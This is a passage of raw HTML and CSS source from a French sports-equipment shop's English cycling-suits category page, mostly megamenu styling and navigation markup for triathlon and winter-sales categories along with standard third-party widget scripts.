        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="268";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain {
    justify-content: left !important;
}
    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.silasport.com/en/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>





    
  </head>

  <body id="category" class="lang-en country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-200 category-cycling-suits category-id-parent-1111 category-depth-level-4 elementor-page elementor-page-200040201">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRJC66VW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="3170201" class="elementor elementor-3170201" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-7bd7331d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7bd7331d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6126c3fb elementor-column elementor-col-100 elementor-top-column" data-id="6126c3fb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2f0113e3 elementor-widget elementor-widget-heading" data-id="2f0113e3" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/en/content/22-retour-produit">Free delivery on orders over 80€ - Free returns and exchanges*.</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-7969223a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7969223a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-3613346d elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="3613346d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3315a77b elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="3315a77b" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Header/header-flag.jpg" loading="lazy" alt="" width="15" height="45">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-71ccb819 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-heading" data-id="71ccb819" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small">French expert in cycling, triathlon, running & rollerblading equipment</span>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-3121b886 elementor-column elementor-col-50 elementor-top-column" data-id="3121b886" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2985f9c0 elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="2985f9c0" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-underline e--animation-fade">        <ul id="selector-2985f9c0" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.silasport.com/fr/200-combinaisons-velo">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/en/200-cycling-suits">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-5052285 elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-currency-selector elementor-widget-nav-menu" data-id="5052285" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="currency-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-currencies elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-5052285" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="/en/200-cycling-suits?SubmitCurrency=1&amp;id_currency=1">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-currency-2">
                <a class="elementor-sub-item" href="/en/200-cycling-suits?SubmitCurrency=1&amp;id_currency=2">
                                    <span class="elementor-currencies__symbol">$</span>
                                                    <span class="elementor-currencies__code">USD</span>
                                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-3c15b559 elementor-nav--align-right elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="3c15b559" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-3c15b559" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.silasport.com/en/my-account">
                                    <i class="ceicon-user-minimal"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-6b5e229 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-widget elementor-widget-shopping-cart" data-id="6b5e229" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.silasport.com\/en\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.silasport.com/en/cart?action=show" class="elementor-button elementor-size-sm elementor-cart-hidden">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-bag-trapeze-o" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">€0.00</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-1d0341fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1d0341fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-12a48d4e elementor-column elementor-col-25 elementor-top-column" data-id="12a48d4e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-36412d0b elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="36412d0b" data-element_type="widget" id="header_logo" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/en/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7fe6f5b0 elementor-column elementor-col-50 elementor-top-column" data-id="7fe6f5b0" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5227c531 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="5227c531" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
            <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Back
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                WINTER SALES
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2398" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">WINTER SALES</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/907-winter-sales-cycling">WINTER SALES - CYCLING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/908-winter-sales-triathlon">WINTER SALES - TRIATHLON</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/910-winter-sales-running">WINTER SALES - RUNNING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/909-winter-sales-roller">WINTER SALES - ROLLER</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3061" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">ACCESSORIES WINTER SALES</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1061-winter-sales-accessories">WINTER SALES - ACCESSORIES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/912-winter-sales-sportwear">WINTER SALES - SPORTWEAR</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1167-winter-sales-sunglasses">WINTER SALES - SUNGLASSES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1166-winter-sales-helmets">WINTER SALES - HELMETS</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_no_border mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Triathlon
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Race clothes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="132"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2241"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-cd-armos-neon-jaune-fluo-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2242"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1198-short-distances-men-trisuits">Short distances Men trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2243"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-cd-armos-talisman-gris-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1199-short-distances-woman-trisuits">Short distances Woman trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-enfant-silasport-mozaik-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/803-kids-trisuits">Kids Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2240"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Running clothes</span>
        <div class="ets_mm_block_content">        
                            Running clothes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-elite-silasport-classy-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/171-long-distances-men-trisuits">Long distances Men Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-id-perfo-armos-legend-noir-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/768-long-distances-women-trisuits">Long distances Women Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2410"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Running clothes</span>
        <div class="ets_mm_block_content">        
                            Running clothes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2227_tops_shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/670-tri-tops">Tri Tops </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2245"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2246"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Warming up
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="145"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Warming up</span>
        <div class="ets_mm_block_content">        
                            Warming up
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="146"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabb9d2b61-gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="147"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1239-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1296"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1297"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1307-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1298"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1299"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1306-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1300"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
